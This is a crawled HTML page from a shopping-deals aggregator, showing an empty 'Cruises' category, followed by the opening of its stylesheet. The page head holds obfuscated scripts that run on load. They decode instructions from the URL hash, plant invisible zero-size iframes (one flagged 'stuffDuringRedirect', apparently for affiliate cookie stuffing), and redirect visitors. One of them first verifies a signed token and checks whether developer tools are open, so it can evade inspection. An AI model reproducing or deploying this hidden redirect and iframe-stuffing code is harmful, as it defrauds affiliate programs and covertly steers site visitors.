

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/en-us/category/travel--cruises
body_size: 8564
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Cruises [Offers] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-us" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Cruises [Offers] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Cruises [Offers] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601310243140547000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601310243140547000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="300400" />
		<input type="hidden" id="categoryReloadName" value="Travel > Cruises" />
		<form action="/en-us/category/travel--cruises" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Cruises</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							
							<div class="form-group">
								<a href="/en-us/category/travel--cruises" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601310243140547000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601310243140547000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/css/style.css?v=1.3.80
body_size: 18002
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
